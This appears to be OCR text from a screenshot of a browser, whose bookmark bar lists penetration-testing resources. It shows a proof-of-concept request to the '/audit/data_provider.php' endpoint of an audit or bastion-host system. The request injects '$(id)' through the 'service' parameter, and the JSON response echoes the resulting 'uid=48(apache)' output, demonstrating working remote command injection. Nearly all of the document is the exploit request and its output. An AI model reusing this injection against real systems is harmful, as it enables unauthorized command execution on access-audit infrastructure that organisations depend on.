 不安全 :18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&... 12 LF 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW 基线检查工作 其他
// 20210616133621
// https:// :18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true
{
"cmdline": "/usr/libexec/shterm/auditlist all_sess -f json --pagesize=30 --page=1 --t1=2019-04-02 09:00:00 --t2=2019-04-02 09:01:00 --locale=zh_CN --service=uid=48(apache) gid=48(apache)
groups=48(apache)",
"page": 1,
"total": 0,
"titles": [
"id",
"type",
"status",
"proto",
"stamp1",
"stamp2",
"from_ipaddr",
"identity_login",
"server_name",
"server_ip",
"account_remote",
"count_cmd",
"count_cmd_deny",
"count_cmd_kill",
"optime",
"filesize",
"reviewer"
],
"rows": [
]
}